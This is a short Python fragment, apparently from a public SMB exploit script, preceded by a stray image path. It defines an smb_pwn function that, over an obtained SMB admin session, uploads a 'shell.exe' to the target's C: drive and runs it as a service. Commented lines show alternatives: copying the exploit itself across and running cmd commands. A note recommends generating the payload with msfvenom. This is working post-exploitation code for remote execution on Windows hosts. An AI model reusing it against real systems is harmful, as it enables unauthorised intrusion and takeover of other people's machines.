 def smb_pwn(conn, arch):
    smbConn = conn.get_smbconnection()

    smb_send_file(smbConn, 'shell.exe', 'C', '/test.exe')
    service_exec(conn, r'c:\test.exe')

    #smb_send_file(smbConn, sys.argv[0], 'C', '/exploit.py')
    #service_exec(conn, r'cmd /c copy c:\pwned.txt c:\pwned_exec.txt')
    # Note: there are many methods to get shell over SMB admin session
    # a simple method to get shell (but easily to be detected by AV) is
    # executing binary generated by "msfvenom -f exe-service ..."